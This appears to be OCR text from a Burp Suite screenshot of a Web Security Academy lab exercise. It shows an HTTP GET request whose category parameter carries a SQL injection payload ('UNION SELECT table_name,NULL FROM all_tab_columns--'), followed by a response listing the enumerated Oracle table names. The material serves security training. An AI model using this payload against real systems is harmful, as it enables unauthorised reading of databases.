 请求
Raw 参数 头 Hex
GET /filter?category=Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tab_columns-- HTTP/1.1
Host: ac191fe01e10eafb804b372f005800ab.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac191fe01e10eafb804b372f005800ab.web-security-academy.net/filter?category=Clothing%2c+
shoes+and+accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=UNIk0EGta1F6oAdzyDJfVSOqBRdHktxt
响应
Raw 头 Hex HTML Render
<tr>
<th>fallback79_TAB</th>
</tr>
<tr>
<th>ftp-log38_TAB</th>
</tr>
<tr>
<th>http-log47_TAB</th>
</tr>
<tr>
<th>include64_TAB</th>
</tr>
<tr>
<th>include83_TAB</th>
</tr>
<tr>
<th>privilege155_TAB</th>
</tr>
<tr>
<th>title141_TAB</th>
</tr>